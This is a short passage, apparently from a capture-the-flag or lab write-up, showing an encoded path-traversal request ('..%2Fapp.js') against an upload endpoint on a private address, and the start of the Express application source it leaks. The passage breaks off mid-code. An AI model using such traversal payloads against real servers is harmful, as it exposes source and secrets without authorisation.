 10.0.2.254:4000/uploads/..%
10.0.2.254:4000/uploads/..%2Fapp.js
var express = require('express');
const { exec } = require('child_process')
const { base64encode, base64decode } = require('nodejs-base64');
const whois = require('node-xwhois');
const ipRegex = require('ip-regex');
var generator = require('generate-password');
const fs = require('fs')
var multer = require('multer');
var storage = multer.diskStorage({
    destination: function (req, file, callback) {
        callback(null, './uploads');
    },
    filename: function (req, file, callback) {